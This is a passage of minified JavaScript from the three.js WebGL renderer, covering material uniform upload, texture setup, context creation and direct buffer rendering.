0!==m.cameraPosition&&(la.setFromMatrixPosition(a.matrixWorld),pa.uniform3f(m.cameraPosition,la.x,la.y,la.z)),(c instanceof THREE.MeshPhongMaterial||c instanceof THREE.MeshLambertMaterial||c instanceof THREE.MeshBasicMaterial||c instanceof THREE.MeshStandardMaterial||c instanceof THREE.ShaderMaterial||c.skinning)&&void 0!==m.viewMatrix&&pa.uniformMatrix4fv(m.viewMatrix,!1,a.matrixWorldInverse.elements)),c.skinning&&(d.bindMatrix&&void 0!==m.bindMatrix&&pa.uniformMatrix4fv(m.bindMatrix,!1,d.bindMatrix.elements),d.bindMatrixInverse&&void 0!==m.bindMatrixInverse&&pa.uniformMatrix4fv(m.bindMatrixInverse,!1,d.bindMatrixInverse.elements),sa.floatVertexTextures&&d.skeleton&&d.skeleton.useVertexTexture?(void 0!==m.boneTexture&&(l=r(),pa.uniform1i(m.boneTexture,l),S.setTexture(d.skeleton.boneTexture,l)),void 0!==m.boneTextureWidth&&pa.uniform1i(m.boneTextureWidth,d.skeleton.boneTextureWidth),void 0!==m.boneTextureHeight&&pa.uniform1i(m.boneTextureHeight,d.skeleton.boneTextureHeight)):d.skeleton&&d.skeleton.boneMatrices&&void 0!==m.boneGlobalMatrices&&pa.uniformMatrix4fv(m.boneGlobalMatrices,!1,d.skeleton.boneMatrices)),j){if((c instanceof THREE.MeshPhongMaterial||c instanceof THREE.MeshLambertMaterial||c instanceof THREE.MeshStandardMaterial||c.lights)&&(j=k,g.ambientLightColor.needsUpdate=j,g.directionalLights.needsUpdate=j,g.pointLights.needsUpdate=j,g.spotLights.needsUpdate=j,g.hemisphereLights.needsUpdate=j),b&&c.fog&&(g.fogColor.value=b.color,b instanceof THREE.Fog?(g.fogNear.value=b.near,g.fogFar.value=b.far):b instanceof THREE.FogExp2&&(g.fogDensity.value=b.density)),c instanceof THREE.MeshBasicMaterial||c instanceof THREE.MeshLambertMaterial||c instanceof THREE.MeshPhongMaterial||c instanceof THREE.MeshStandardMaterial){g.opacity.value=c.opacity,g.diffuse.value=c.color,c.emissive&&g.emissive.value.copy(c.emissive).multiplyScalar(c.emissiveIntensity),g.map.value=c.map,g.specularMap.value=c.specularMap,g.alphaMap.value=c.alphaMap,c.aoMap&&(g.aoMap.value=c.aoMap,g.aoMapIntensity.value=c.aoMapIntensity);var n;c.map?n=c.map:c.specularMap?n=c.specularMap:c.displacementMap?n=c.displacementMap:c.normalMap?n=c.normalMap:c.bumpMap?n=c.bumpMap:c.roughnessMap?n=c.roughnessMap:c.metalnessMap?n=c.metalnessMap:c.alphaMap?n=c.alphaMap:c.emissiveMap&&(n=c.emissiveMap),void 0!==n&&(n instanceof THREE.WebGLRenderTarget&&(n=n.texture),b=n.offset,n=n.repeat,g.offsetRepeat.value.set(b.x,b.y,n.x,n.y)),g.envMap.value=c.envMap,g.flipEnvMap.value=c.envMap instanceof THREE.WebGLRenderTargetCube?1:-1,g.reflectivity.value=c.reflectivity,g.refractionRatio.value=c.refractionRatio}c instanceof THREE.LineBasicMaterial?(g.diffuse.value=c.color,g.opacity.value=c.opacity):c instanceof THREE.LineDashedMaterial?(g.diffuse.value=c.color,g.opacity.value=c.opacity,g.dashSize.value=c.dashSize,g.totalSize.value=c.dashSize+c.gapSize,g.scale.value=c.scale):c instanceof THREE.PointsMaterial?(g.diffuse.value=c.color,g.opacity.value=c.opacity,g.size.value=c.size*fa,g.scale.value=C.clientHeight/2,g.map.value=c.map,null!==c.map&&(n=c.map.offset,c=c.map.repeat,g.offsetRepeat.value.set(n.x,n.y,c.x,c.y))):c instanceof THREE.MeshLambertMaterial?(c.lightMap&&(g.lightMap.value=c.lightMap,g.lightMapIntensity.value=c.lightMapIntensity),c.emissiveMap&&(g.emissiveMap.value=c.emissiveMap)):c instanceof THREE.MeshPhongMaterial?(g.specular.value=c.specular,g.shininess.value=Math.max(c.shininess,1e-4),c.lightMap&&(g.lightMap.value=c.lightMap,g.lightMapIntensity.value=c.lightMapIntensity),c.emissiveMap&&(g.emissiveMap.value=c.emissiveMap),c.bumpMap&&(g.bumpMap.value=c.bumpMap,g.bumpScale.value=c.bumpScale),c.normalMap&&(g.normalMap.value=c.normalMap,g.normalScale.value.copy(c.normalScale)),c.displacementMap&&(g.displacementMap.value=c.displacementMap,g.displacementScale.value=c.displacementScale,g.displacementBias.value=c.displacementBias)):c instanceof THREE.MeshStandardMaterial?(g.roughness.value=c.roughness,g.metalness.value=c.metalness,c.roughnessMap&&(g.roughnessMap.value=c.roughnessMap),c.metalnessMap&&(g.metalnessMap.value=c.metalnessMap),c.lightMap&&(g.lightMap.value=c.lightMap,g.lightMapIntensity.value=c.lightMapIntensity),c.emissiveMap&&(g.emissiveMap.value=c.emissiveMap),c.bumpMap&&(g.bumpMap.value=c.bumpMap,g.bumpScale.value=c.bumpScale),c.normalMap&&(g.normalMap.value=c.normalMap,g.normalScale.value.copy(c.normalScale)),c.displacementMap&&(g.displacementMap.value=c.displacementMap,g.displacementScale.value=c.displacementScale,g.displacementBias.value=c.displacementBias),c.envMap&&(g.envMapIntensity.value=c.envMapIntensity)):c instanceof THREE.MeshDepthMaterial?(g.mNear.value=a.near,g.mFar.value=a.far,g.opacity.value=c.opacity):c instanceof THREE.MeshNormalMaterial&&(g.opacity.value=c.opacity),s(e.uniformsList)}if(pa.uniformMatrix4fv(m.modelViewMatrix,!1,d.modelViewMatrix.elements),m.normalMatrix&&pa.uniformMatrix3fv(m.normalMatrix,!1,d.normalMatrix.elements),void 0!==m.modelMatrix&&pa.uniformMatrix4fv(m.modelMatrix,!1,d.matrixWorld.elements),!0===e.hasDynamicUniforms){for(e=e.uniformsList,c=[],n=0,b=e.length;n<b;n++)m=e[n][0],g=m.onUpdateCallback,void 0!==g&&(g.bind(m)(d,a),c.push(e[n]));s(c)}return f}function r(){var a=aa;return a>=sa.maxTextures&&console.warn("WebGLRenderer: trying to use "+a+" texture units while this GPU supports only "+sa.maxTextures),aa+=1,a}function s(a){for(var b,c,d=0,e=a.length;d<e;d++){var f=a[d][0];if(!1!==f.needsUpdate){var g=f.type;b=f.value;var h=a[d][1];switch(g){case"1i":pa.uniform1i(h,b);break;case"1f":pa.uniform1f(h,b);break;case"2f":pa.uniform2f(h,b[0],b[1]);break;case"3f":pa.uniform3f(h,b[0],b[1],b[2]);break;case"4f":pa.uniform4f(h,b[0],b[1],b[2],b[3]);break;case"1iv":pa.uniform1iv(h,b);break;case"3iv":pa.uniform3iv(h,b);break;case"1fv":pa.uniform1fv(h,b);break;case"2fv":pa.uniform2fv(h,b);break;case"3fv":pa.uniform3fv(h,b);break;case"4fv":pa.uniform4fv(h,b);break;case"Matrix2fv":pa.uniformMatrix2fv(h,!1,b);break;case"Matrix3fv":pa.uniformMatrix3fv(h,!1,b);break;case"Matrix4fv":pa.uniformMatrix4fv(h,!1,b);break;case"i":pa.uniform1i(h,b);break;case"f":pa.uniform1f(h,b);break;case"v2":pa.uniform2f(h,b.x,b.y);break;case"v3":pa.uniform3f(h,b.x,b.y,b.z);break;case"v4":pa.uniform4f(h,b.x,b.y,b.z,b.w);break;case"c":pa.uniform3f(h,b.r,b.g,b.b);break;case"sa":for(g=0;g<b.length;g++)for(var i in f.properties){var j=h[g][i];switch(c=b[g][i],f.properties[i].type){case"i":pa.uniform1i(j,c);break;case"f":pa.uniform1f(j,c);break;case"v2":pa.uniform2f(j,c.x,c.y);break;case"v3":pa.uniform3f(j,c.x,c.y,c.z);break;case"v4":pa.uniform4f(j,c.x,c.y,c.z,c.w);break;case"c":pa.uniform3f(j,c.r,c.g,c.b);break;case"m4":pa.uniformMatrix4fv(j,!1,c.elements)}}break;case"iv1":pa.uniform1iv(h,b);break;case"iv":pa.uniform3iv(h,b);break;case"fv1":pa.uniform1fv(h,b);break;case"fv":pa.uniform3fv(h,b);break;case"v2v":for(void 0===f._array&&(f._array=new Float32Array(2*b.length)),c=g=0,j=b.length;g<j;g++,c+=2)f._array[c+0]=b[g].x,f._array[c+1]=b[g].y;pa.uniform2fv(h,f._array);break;case"v3v":for(void 0===f._array&&(f._array=new Float32Array(3*b.length)),c=g=0,j=b.length;g<j;g++,c+=3)f._array[c+0]=b[g].x,f._array[c+1]=b[g].y,f._array[c+2]=b[g].z;pa.uniform3fv(h,f._array);break;case"v4v":for(void 0===f._array&&(f._array=new Float32Array(4*b.length)),c=g=0,j=b.length;g<j;g++,c+=4)f._array[c+0]=b[g].x,f._array[c+1]=b[g].y,f._array[c+2]=b[g].z,f._array[c+3]=b[g].w;pa.uniform4fv(h,f._array);break;case"m2":pa.uniformMatrix2fv(h,!1,b.elements);break;case"m3":pa.uniformMatrix3fv(h,!1,b.elements);break;case"m3v":for(void 0===f._array&&(f._array=new Float32Array(9*b.length)),g=0,j=b.length;g<j;g++)b[g].flattenToArrayOffset(f._array,9*g);pa.uniformMatrix3fv(h,!1,f._array);break;case"m4":pa.uniformMatrix4fv(h,!1,b.elements);break;case"m4v":for(void 0===f._array&&(f._array=new Float32Array(16*b.length)),g=0,j=b.length;g<j;g++)b[g].flattenToArrayOffset(f._array,16*g);pa.uniformMatrix4fv(h,!1,f._array);break;case"t":if(c=r(),pa.uniform1i(h,c),!b)continue;b instanceof THREE.CubeTexture||Array.isArray(b.image)&&6===b.image.length?w(b,c):b instanceof THREE.WebGLRenderTargetCube?x(b.texture,c):b instanceof THREE.WebGLRenderTarget?S.setTexture(b.texture,c):S.setTexture(b,c);break;case"tv":for(void 0===f._array&&(f._array=[]),g=0,j=f.value.length;g<j;g++)f._array[g]=r();for(pa.uniform1iv(h,f._array),g=0,j=f.value.length;g<j;g++)b=f.value[g],c=f._array[g],b&&(b instanceof THREE.CubeTexture||b.image instanceof Array&&6===b.image.length?w(b,c):b instanceof THREE.WebGLRenderTarget?S.setTexture(b.texture,c):b instanceof THREE.WebGLRenderTargetCube?x(b.texture,c):S.setTexture(b,c));break;default:console.warn("THREE.WebGLRenderer: Unknown uniform type: "+g)}}}}function t(a,b,c){c?(pa.texParameteri(a,pa.TEXTURE_WRAP_S,B(b.wrapS)),pa.texParameteri(a,pa.TEXTURE_WRAP_T,B(b.wrapT)),pa.texParameteri(a,pa.TEXTURE_MAG_FILTER,B(b.magFilter)),pa.texParameteri(a,pa.TEXTURE_MIN_FILTER,B(b.minFilter))):(pa.texParameteri(a,pa.TEXTURE_WRAP_S,pa.CLAMP_TO_EDGE),pa.texParameteri(a,pa.TEXTURE_WRAP_T,pa.CLAMP_TO_EDGE),b.wrapS===THREE.ClampToEdgeWrapping&&b.wrapT===THREE.ClampToEdgeWrapping||console.warn("THREE.WebGLRenderer: Texture is not power of two. Texture.wrapS and Texture.wrapT should be set to THREE.ClampToEdgeWrapping.",b),pa.texParameteri(a,pa.TEXTURE_MAG_FILTER,A(b.magFilter)),pa.texParameteri(a,pa.TEXTURE_MIN_FILTER,A(b.minFilter)),b.minFilter!==THREE.NearestFilter&&b.minFilter!==THREE.LinearFilter&&console.warn("THREE.WebGLRenderer: Texture is not power of two. Texture.minFilter should be set to THREE.NearestFilter or THREE.LinearFilter.",b)),!(c=ra.get("EXT_texture_filter_anisotropic"))||b.type===THREE.FloatType&&null===ra.get("OES_texture_float_linear")||b.type===THREE.HalfFloatType&&null===ra.get("OES_texture_half_float_linear")||!(1<b.anisotropy||ua.get(b).__currentAnisotropy)||(pa.texParameterf(a,c.TEXTURE_MAX_ANISOTROPY_EXT,Math.min(b.anisotropy,S.getMaxAnisotropy())),ua.get(b).__currentAnisotropy=b.anisotropy)}function u(a,b){if(a.width>b||a.height>b){var c=b/Math.max(a.width,a.height),d=document.createElement("canvas");return d.width=Math.floor(a.width*c),d.height=Math.floor(a.height*c),d.getContext("2d").drawImage(a,0,0,a.width,a.height,0,0,d.width,d.height),console.warn("THREE.WebGLRenderer: image is too big ("+a.width+"x"+a.height+"). Resized to "+d.width+"x"+d.height,a),d}return a}function v(a){return THREE.Math.isPowerOfTwo(a.width)&&THREE.Math.isPowerOfTwo(a.height);
}function w(a,b){var c=ua.get(a);if(6===a.image.length)if(0<a.version&&c.__version!==a.version){c.__image__webglTextureCube||(a.addEventListener("dispose",f),c.__image__webglTextureCube=pa.createTexture(),na.textures++),ta.activeTexture(pa.TEXTURE0+b),ta.bindTexture(pa.TEXTURE_CUBE_MAP,c.__image__webglTextureCube),pa.pixelStorei(pa.UNPACK_FLIP_Y_WEBGL,a.flipY);for(var d=a instanceof THREE.CompressedTexture,e=a.image[0]instanceof THREE.DataTexture,g=[],h=0;6>h;h++)g[h]=!S.autoScaleCubemaps||d||e?e?a.image[h].image:a.image[h]:u(a.image[h],sa.maxCubemapSize);var i=v(g[0]),j=B(a.format),k=B(a.type);for(t(pa.TEXTURE_CUBE_MAP,a,i),h=0;6>h;h++)if(d)for(var l,m=g[h].mipmaps,n=0,o=m.length;n<o;n++)l=m[n],a.format!==THREE.RGBAFormat&&a.format!==THREE.RGBFormat?-1<ta.getCompressedTextureFormats().indexOf(j)?ta.compressedTexImage2D(pa.TEXTURE_CUBE_MAP_POSITIVE_X+h,n,j,l.width,l.height,0,l.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setCubeTexture()"):ta.texImage2D(pa.TEXTURE_CUBE_MAP_POSITIVE_X+h,n,j,l.width,l.height,0,j,k,l.data);else e?ta.texImage2D(pa.TEXTURE_CUBE_MAP_POSITIVE_X+h,0,j,g[h].width,g[h].height,0,j,k,g[h].data):ta.texImage2D(pa.TEXTURE_CUBE_MAP_POSITIVE_X+h,0,j,j,k,g[h]);a.generateMipmaps&&i&&pa.generateMipmap(pa.TEXTURE_CUBE_MAP),c.__version=a.version,a.onUpdate&&a.onUpdate(a)}else ta.activeTexture(pa.TEXTURE0+b),ta.bindTexture(pa.TEXTURE_CUBE_MAP,c.__image__webglTextureCube)}function x(a,b){ta.activeTexture(pa.TEXTURE0+b),ta.bindTexture(pa.TEXTURE_CUBE_MAP,ua.get(a).__webglTexture)}function y(a,b,c,d){var e=B(b.texture.format),f=B(b.texture.type);ta.texImage2D(d,0,e,b.width,b.height,0,e,f,null),pa.bindFramebuffer(pa.FRAMEBUFFER,a),pa.framebufferTexture2D(pa.FRAMEBUFFER,c,d,ua.get(b.texture).__webglTexture,0),pa.bindFramebuffer(pa.FRAMEBUFFER,null)}function z(a,b){pa.bindRenderbuffer(pa.RENDERBUFFER,a),b.depthBuffer&&!b.stencilBuffer?(pa.renderbufferStorage(pa.RENDERBUFFER,pa.DEPTH_COMPONENT16,b.width,b.height),pa.framebufferRenderbuffer(pa.FRAMEBUFFER,pa.DEPTH_ATTACHMENT,pa.RENDERBUFFER,a)):b.depthBuffer&&b.stencilBuffer?(pa.renderbufferStorage(pa.RENDERBUFFER,pa.DEPTH_STENCIL,b.width,b.height),pa.framebufferRenderbuffer(pa.FRAMEBUFFER,pa.DEPTH_STENCIL_ATTACHMENT,pa.RENDERBUFFER,a)):pa.renderbufferStorage(pa.RENDERBUFFER,pa.RGBA4,b.width,b.height),pa.bindRenderbuffer(pa.RENDERBUFFER,null)}function A(a){return a===THREE.NearestFilter||a===THREE.NearestMipMapNearestFilter||a===THREE.NearestMipMapLinearFilter?pa.NEAREST:pa.LINEAR}function B(a){var b;if(a===THREE.RepeatWrapping)return pa.REPEAT;if(a===THREE.ClampToEdgeWrapping)return pa.CLAMP_TO_EDGE;if(a===THREE.MirroredRepeatWrapping)return pa.MIRRORED_REPEAT;if(a===THREE.NearestFilter)return pa.NEAREST;if(a===THREE.NearestMipMapNearestFilter)return pa.NEAREST_MIPMAP_NEAREST;if(a===THREE.NearestMipMapLinearFilter)return pa.NEAREST_MIPMAP_LINEAR;if(a===THREE.LinearFilter)return pa.LINEAR;if(a===THREE.LinearMipMapNearestFilter)return pa.LINEAR_MIPMAP_NEAREST;if(a===THREE.LinearMipMapLinearFilter)return pa.LINEAR_MIPMAP_LINEAR;if(a===THREE.UnsignedByteType)return pa.UNSIGNED_BYTE;if(a===THREE.UnsignedShort4444Type)return pa.UNSIGNED_SHORT_4_4_4_4;if(a===THREE.UnsignedShort5551Type)return pa.UNSIGNED_SHORT_5_5_5_1;if(a===THREE.UnsignedShort565Type)return pa.UNSIGNED_SHORT_5_6_5;if(a===THREE.ByteType)return pa.BYTE;if(a===THREE.ShortType)return pa.SHORT;if(a===THREE.UnsignedShortType)return pa.UNSIGNED_SHORT;if(a===THREE.IntType)return pa.INT;if(a===THREE.UnsignedIntType)return pa.UNSIGNED_INT;if(a===THREE.FloatType)return pa.FLOAT;if(b=ra.get("OES_texture_half_float"),null!==b&&a===THREE.HalfFloatType)return b.HALF_FLOAT_OES;if(a===THREE.AlphaFormat)return pa.ALPHA;if(a===THREE.RGBFormat)return pa.RGB;if(a===THREE.RGBAFormat)return pa.RGBA;if(a===THREE.LuminanceFormat)return pa.LUMINANCE;if(a===THREE.LuminanceAlphaFormat)return pa.LUMINANCE_ALPHA;if(a===THREE.AddEquation)return pa.FUNC_ADD;if(a===THREE.SubtractEquation)return pa.FUNC_SUBTRACT;if(a===THREE.ReverseSubtractEquation)return pa.FUNC_REVERSE_SUBTRACT;if(a===THREE.ZeroFactor)return pa.ZERO;if(a===THREE.OneFactor)return pa.ONE;if(a===THREE.SrcColorFactor)return pa.SRC_COLOR;if(a===THREE.OneMinusSrcColorFactor)return pa.ONE_MINUS_SRC_COLOR;if(a===THREE.SrcAlphaFactor)return pa.SRC_ALPHA;if(a===THREE.OneMinusSrcAlphaFactor)return pa.ONE_MINUS_SRC_ALPHA;if(a===THREE.DstAlphaFactor)return pa.DST_ALPHA;if(a===THREE.OneMinusDstAlphaFactor)return pa.ONE_MINUS_DST_ALPHA;if(a===THREE.DstColorFactor)return pa.DST_COLOR;if(a===THREE.OneMinusDstColorFactor)return pa.ONE_MINUS_DST_COLOR;if(a===THREE.SrcAlphaSaturateFactor)return pa.SRC_ALPHA_SATURATE;if(b=ra.get("WEBGL_compressed_texture_s3tc"),null!==b){if(a===THREE.RGB_S3TC_DXT1_Format)return b.COMPRESSED_RGB_S3TC_DXT1_EXT;if(a===THREE.RGBA_S3TC_DXT1_Format)return b.COMPRESSED_RGBA_S3TC_DXT1_EXT;if(a===THREE.RGBA_S3TC_DXT3_Format)return b.COMPRESSED_RGBA_S3TC_DXT3_EXT;if(a===THREE.RGBA_S3TC_DXT5_Format)return b.COMPRESSED_RGBA_S3TC_DXT5_EXT}if(b=ra.get("WEBGL_compressed_texture_pvrtc"),null!==b){if(a===THREE.RGB_PVRTC_4BPPV1_Format)return b.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;if(a===THREE.RGB_PVRTC_2BPPV1_Format)return b.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;if(a===THREE.RGBA_PVRTC_4BPPV1_Format)return b.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;if(a===THREE.RGBA_PVRTC_2BPPV1_Format)return b.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG}if(b=ra.get("WEBGL_compressed_texture_etc1"),null!==b&&a===THREE.RGB_ETC1_Format)return b.COMPRESSED_RGB_ETC1_WEBGL;if(b=ra.get("EXT_blend_minmax"),null!==b){if(a===THREE.MinEquation)return b.MIN_EXT;if(a===THREE.MaxEquation)return b.MAX_EXT}return 0}console.log("THREE.WebGLRenderer",THREE.REVISION),a=a||{};var C=void 0!==a.canvas?a.canvas:document.createElement("canvas"),D=void 0!==a.context?a.context:null,E=void 0!==a.alpha&&a.alpha,F=void 0===a.depth||a.depth,G=void 0===a.stencil||a.stencil,H=void 0!==a.antialias&&a.antialias,I=void 0===a.premultipliedAlpha||a.premultipliedAlpha,J=void 0!==a.preserveDrawingBuffer&&a.preserveDrawingBuffer,K=[],L=[],M=-1,N=[],O=-1,P=new Float32Array(8),Q=[],R=[];this.domElement=C,this.context=null,this.sortObjects=this.autoClearStencil=this.autoClearDepth=this.autoClearColor=this.autoClear=!0,this.gammaFactor=2,this.gammaOutput=this.gammaInput=!1,this.maxMorphTargets=8,this.maxMorphNormals=4,this.autoScaleCubemaps=!0;var S=this,T=null,U=null,V=null,W=-1,X="",Y=null,Z=new THREE.Vector4,$=null,_=new THREE.Vector4,aa=0,ba=new THREE.Color(0),ca=0,da=C.width,ea=C.height,fa=1,ga=new THREE.Vector4(0,0,da,ea),ha=!1,ia=new THREE.Vector4(0,0,da,ea),ja=new THREE.Frustum,ka=new THREE.Matrix4,la=new THREE.Vector3,ma={hash:"",ambient:[0,0,0],directional:[],directionalShadowMap:[],directionalShadowMatrix:[],spot:[],spotShadowMap:[],spotShadowMatrix:[],point:[],pointShadowMap:[],pointShadowMatrix:[],hemi:[],shadows:[],shadowsPointLight:0},na={geometries:0,textures:0},oa={calls:0,vertices:0,faces:0,points:0};this.info={render:oa,memory:na,programs:null};var pa;try{if(E={alpha:E,depth:F,stencil:G,antialias:H,premultipliedAlpha:I,preserveDrawingBuffer:J},pa=D||C.getContext("webgl",E)||C.getContext("experimental-webgl",E),null===pa){if(null!==C.getContext("webgl"))throw"Error creating WebGL context with your selected attributes.";throw"Error creating WebGL context."}C.addEventListener("webglcontextlost",e,!1)}catch(qa){console.error("THREE.WebGLRenderer: "+qa)}var ra=new THREE.WebGLExtensions(pa);ra.get("OES_texture_float"),ra.get("OES_texture_float_linear"),ra.get("OES_texture_half_float"),ra.get("OES_texture_half_float_linear"),ra.get("OES_standard_derivatives"),ra.get("ANGLE_instanced_arrays"),ra.get("OES_element_index_uint")&&(THREE.BufferGeometry.MaxIndex=4294967296);var sa=new THREE.WebGLCapabilities(pa,ra,a),ta=new THREE.WebGLState(pa,ra,B),ua=new THREE.WebGLProperties,va=new THREE.WebGLObjects(pa,ua,this.info),wa=new THREE.WebGLPrograms(this,sa),xa=new THREE.WebGLLights;this.info.programs=wa.programs;var ya=new THREE.WebGLBufferRenderer(pa,ra,oa),za=new THREE.WebGLIndexedBufferRenderer(pa,ra,oa);c(),this.context=pa,this.capabilities=sa,this.extensions=ra,this.properties=ua,this.state=ta;var Aa=new THREE.WebGLShadowMap(this,ma,va);this.shadowMap=Aa;var Ba=new THREE.SpritePlugin(this,Q),Ca=new THREE.LensFlarePlugin(this,R);this.getContext=function(){return pa},this.getContextAttributes=function(){return pa.getContextAttributes()},this.forceContextLoss=function(){ra.get("WEBGL_lose_context").loseContext()},this.getMaxAnisotropy=function(){var a;return function(){if(void 0!==a)return a;var b=ra.get("EXT_texture_filter_anisotropic");return a=null!==b?pa.getParameter(b.MAX_TEXTURE_MAX_ANISOTROPY_EXT):0}}(),this.getPrecision=function(){return sa.precision},this.getPixelRatio=function(){return fa},this.setPixelRatio=function(a){void 0!==a&&(fa=a,this.setSize(ia.z,ia.w,!1))},this.getSize=function(){return{width:da,height:ea}},this.setSize=function(a,b,c){da=a,ea=b,C.width=a*fa,C.height=b*fa,!1!==c&&(C.style.width=a+"px",C.style.height=b+"px"),this.setViewport(0,0,a,b)},this.setViewport=function(a,b,c,d){ta.viewport(ia.set(a,b,c,d))},this.setScissor=function(a,b,c,d){ta.scissor(ga.set(a,b,c,d))},this.setScissorTest=function(a){ta.setScissorTest(ha=a)},this.getClearColor=function(){return ba},this.setClearColor=function(a,c){ba.set(a),ca=void 0!==c?c:1,b(ba.r,ba.g,ba.b,ca)},this.getClearAlpha=function(){return ca},this.setClearAlpha=function(a){ca=a,b(ba.r,ba.g,ba.b,ca)},this.clear=function(a,b,c){var d=0;(void 0===a||a)&&(d|=pa.COLOR_BUFFER_BIT),(void 0===b||b)&&(d|=pa.DEPTH_BUFFER_BIT),(void 0===c||c)&&(d|=pa.STENCIL_BUFFER_BIT),pa.clear(d)},this.clearColor=function(){this.clear(!0,!1,!1)},this.clearDepth=function(){this.clear(!1,!0,!1)},this.clearStencil=function(){this.clear(!1,!1,!0)},this.clearTarget=function(a,b,c,d){this.setRenderTarget(a),this.clear(b,c,d)},this.resetGLState=d,this.dispose=function(){C.removeEventListener("webglcontextlost",e,!1)},this.renderBufferImmediate=function(a,b,c){ta.initAttributes();var d=ua.get(a);if(a.hasPositions&&!d.position&&(d.position=pa.createBuffer()),a.hasNormals&&!d.normal&&(d.normal=pa.createBuffer()),a.hasUvs&&!d.uv&&(d.uv=pa.createBuffer()),a.hasColors&&!d.color&&(d.color=pa.createBuffer()),b=b.getAttributes(),a.hasPositions&&(pa.bindBuffer(pa.ARRAY_BUFFER,d.position),pa.bufferData(pa.ARRAY_BUFFER,a.positionArray,pa.DYNAMIC_DRAW),ta.enableAttribute(b.position),pa.vertexAttribPointer(b.position,3,pa.FLOAT,!1,0,0)),a.hasNormals){if(pa.bindBuffer(pa.ARRAY_BUFFER,d.normal),"MeshPhongMaterial"!==c.type&&"MeshStandardMaterial"!==c.type&&c.shading===THREE.FlatShading)for(var e=0,f=3*a.count;e<f;e+=9){var g=a.normalArray,h=(g[e+0]+g[e+3]+g[e+6])/3,i=(g[e+1]+g[e+4]+g[e+7])/3,j=(g[e+2]+g[e+5]+g[e+8])/3;g[e+0]=h,g[e+1]=i,g[e+2]=j,g[e+3]=h,g[e+4]=i,g[e+5]=j,g[e+6]=h,g[e+7]=i,g[e+8]=j}pa.bufferData(pa.ARRAY_BUFFER,a.normalArray,pa.DYNAMIC_DRAW),ta.enableAttribute(b.normal),pa.vertexAttribPointer(b.normal,3,pa.FLOAT,!1,0,0)}a.hasUvs&&c.map&&(pa.bindBuffer(pa.ARRAY_BUFFER,d.uv),pa.bufferData(pa.ARRAY_BUFFER,a.uvArray,pa.DYNAMIC_DRAW),ta.enableAttribute(b.uv),pa.vertexAttribPointer(b.uv,2,pa.FLOAT,!1,0,0)),a.hasColors&&c.vertexColors!==THREE.NoColors&&(pa.bindBuffer(pa.ARRAY_BUFFER,d.color),pa.bufferData(pa.ARRAY_BUFFER,a.colorArray,pa.DYNAMIC_DRAW),ta.enableAttribute(b.color),pa.vertexAttribPointer(b.color,3,pa.FLOAT,!1,0,0)),ta.disableUnusedAttributes(),pa.drawArrays(pa.TRIANGLES,0,a.count),a.count=0},this.renderBufferDirect=function(a,b,c,d,e,f){p(d);var g=q(a,b,d,e),h=!1;if(a=c.id+"_"+g.id+"_"+d.wireframe,a!==X&&(X=a,h=!0),b=e.morphTargetInfluences,void 0!==b){a=[];for(var i=0,h=b.length;i<h;i++){var k=b[i];a.push([k,i])}a.sort(j),8<a.length&&(a.length=8);for(var l=c.morphAttributes,i=0,h=a.length;i<h;i++)k=a[i],P[i]=k[0],0!==k[0]?(b=k[1],!0===d.morphTargets&&l.position&&c.addAttribute("morphTarget"+i,l.position[b]),!0===d.morphNormals&&l.normal&&c.addAttribute("morphNormal"+i,l.normal[b])):(!0===d.morphTargets&&c.removeAttribute("morphTarget"+i),!0===d.morphNormals&&c.removeAttribute("morphNormal"+i));a=g.getUniforms(),null!==a.morphTargetInfluences&&pa.uniform1fv(a.morphTargetInfluences,P),h=!0}if(b=c.index,i=c.attributes.position,!0===d.wireframe&&(b=va.getWireframeAttribute(c)),null!==b?(a=za,a.setIndex(b)):a=ya,h){var m,h=void 0;if(c instanceof THREE.InstancedBufferGeometry&&(m=ra.get("ANGLE_instanced_arrays"),null===m))console.error("THREE.WebGLRenderer.setupVertexAttributes: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.");else{void 0===h&&(h=0),ta.initAttributes();var n,k=c.attributes,g=g.getAttributes(),l=d.defaultAttributeValues;for(n in g){var o=g[n];if(0<=o){var r=k[n];if(void 0!==r){var s=r.itemSize,t=va.getAttributeBuffer(r);if(r instanceof THREE.InterleavedBufferAttribute){var u=r.data,v=u.stride,r=r.offset;u instanceof THREE.InstancedInterleavedBuffer?(ta.enableAttributeAndDivisor(o,u.meshPerAttribute,m),void 0===c.maxInstancedCount&&(c.maxInstancedCount=u.meshPerAttribute*u.count)):ta.enableAttribute(o),pa.bindBuffer(pa.ARRAY_BUFFER,t),pa.vertexAttribPointer(o,s,pa.FLOAT,!1,v*u.array.BYTES_PER_ELEMENT,(h*v+r)*u.array.BYTES_PER_ELEMENT)}else r instanceof THREE.InstancedBufferAttribute?(ta.enableAttributeAndDivisor(o,r.meshPerAttribute,m),void 0===c.maxInstancedCount&&(c.maxInstancedCount=r.meshPerAttribute*r.count)):ta.enableAttribute(o),pa.bindBuffer(pa.ARRAY_BUFFER,t),pa.vertexAttribPointer(o,s,pa.FLOAT,!1,0,h*s*4)}else if(void 0!==l&&(s=l[n],void 0!==s))switch(s.length){case 2:pa.vertexAttrib2fv(o,s);break;case 3:pa.vertexAttrib3fv(o,s);break;case 4:pa.vertexAttrib4fv(o,s);break;default:pa.vertexAttrib1fv(o,s)}}}ta.disableUnusedAttributes()}null!==b&&pa.bindBuffer(pa.ELEMENT_ARRAY_BUFFER,va.getAttributeBuffer(b))}if(m=1/0,null!==b?m=b.count:void 0!==i&&(m=i.count),n=c.drawRange.start,b=c.drawRange.count,i=null!==f?f.start:0,h=null!==f?f.count:1/0,f=Math.max(0,n,i),m=Math.min(0+m,n+b,i+h)-1,m=Math.max(0,m-f+1),e instanceof THREE.Mesh)if(!0===d.wireframe)ta.setLineWidth(d.wireframeLinewidth*(null===U?fa:1)),a.setMode(pa.LINES);else switch(e.drawMode){case THREE.TrianglesDrawMode:a.setMode(pa.TRIANGLES);break;case THREE.TriangleStripDrawMode:a.setMode(pa.TRIANGLE_STRIP);break;case THREE.TriangleFanDrawMode:a.setMode(pa.TRIANGLE_FAN)}else e instanceof THREE.Line?(d=d.linewidth,void 0===d&&(d=1),ta.setLineWidth(d*(null===U?fa:1)),e instanceof THREE.LineSegments?a.setMode(pa.LINES):a.setMode(pa.LINE_STRIP)):e instanceof THREE.Points&&a.setMode(pa.POINTS);c instanceof 